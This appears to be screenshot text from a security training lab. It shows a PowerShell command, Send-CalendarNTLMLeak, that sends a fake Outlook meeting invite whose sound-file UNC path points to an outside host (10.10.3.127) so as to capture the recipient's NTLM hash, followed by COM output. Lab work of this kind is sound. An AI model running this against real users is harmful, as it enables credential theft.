 PS C:\Users\Administrator\Desktop> Send-CalendarNTLMLeak -recipient "test@thm.loc" -remotefilepath "\\10.10.3.127\T\bar.wav" -meetingsubject "Fake Meeting" -meetingbody "Lets Connect Online"
Application           : Microsoft.Office.Interop.Outlook.ApplicationClass
Class                 : 4
Session               : System.__ComObject
Parent                : System.__ComObject
Address               :
AddressEntry          : System.__ComObject
AutoResponse          :
DisplayType           : 0
EntryID               : 00000000812B1FA4BEA310199D6E00DD010F54020000018074006500730074004000740068006D002E006C006F006300000053004D0054005000000074006500730074004000740068006D002E006C006F0063000000
Index                 : 1
MeetingResponseStatus : 0
Name                  : test@thm.loc
Resolved              : True
TrackingStatus        : 0
TrackingStatusTime    : 1/1/4501 12:00:00 AM
Type                  : 1
PropertyAccessor      : System.__ComObject
Sendable              : True